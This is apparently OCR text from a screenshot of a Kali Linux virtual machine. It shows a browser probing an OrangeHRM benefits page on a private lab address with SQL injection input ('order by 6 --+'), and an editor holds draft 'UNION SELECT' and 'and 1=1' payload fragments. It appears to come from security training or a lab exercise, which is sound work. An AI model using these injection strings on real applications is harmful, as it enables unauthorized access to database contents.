 Kali 2.0 [Draaiend] - Oracle VM VirtualBox
Bestand Machine Weergeven Invoer Apparaten Help
Applications Places eafpad Thu 14:45 1
Benefits Module - Iceweasel
Benefits Module
192.168.10.30/orangehrm/lib/controllers/CentralController.php?benefitcode=Benefits&action=List_Benefits_Schedule&year=2016' order by 6 --+ Search
Payroll Schedule : 2016' order by 6 --
Check Date Pay Period Pay Period Closes Timesheet Approval Due
2016-08-06 2015-08-01 to 2016-08-06 2016-08-06 2016-08-06
2016-08-06 2015-08-01 to 2016-08-06 2016-08-06 2016-08-06
*(Untitled)
File Edit Search Options Help
&year=2016' UNION SELECT --+
SELECT * FROM test WHERE year = ... and 1=1
Right Ctrl
NLD
14:45
29-10-2015